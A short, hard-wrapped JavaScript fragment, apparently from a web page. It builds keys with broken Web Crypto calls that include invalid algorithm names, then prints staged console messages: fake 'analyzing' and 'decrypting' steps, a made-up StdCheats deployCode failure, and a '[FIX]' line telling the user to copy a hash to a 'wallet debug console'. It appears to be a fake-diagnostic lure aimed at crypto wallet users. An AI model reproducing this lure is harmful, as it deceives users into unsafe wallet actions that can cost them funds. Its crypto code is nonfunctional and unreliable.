
  const seed = await crypto.subtle.generate
Key({name:"PBKDF2",hash:"SHA-256"},true,["s
ign"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"HMAC",salt:new Uint8Array(1
0)}, seed, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x402fd
f9e inside StdCheats deployCode(string,byte
s): Deployment failed.");

  console.error("CRITICAL ERROR: Manual pat
ch required for StdCheats deployCode(strin
g,bytes): Deployment failed.");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);